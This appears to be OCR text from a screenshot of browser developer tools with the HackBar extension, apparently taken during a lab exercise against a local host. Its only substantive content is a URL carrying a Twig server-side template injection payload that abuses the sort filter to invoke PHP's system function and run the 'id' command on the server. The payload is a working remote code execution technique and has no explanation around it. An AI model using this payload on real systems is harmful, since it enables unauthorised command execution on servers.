 Elements Console Sources Network Performance Memory Application Lighthouse HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://192.168.226.148/twig3/?name={{["id", 0]|sort("system")}}
Enable POST ADD HEADER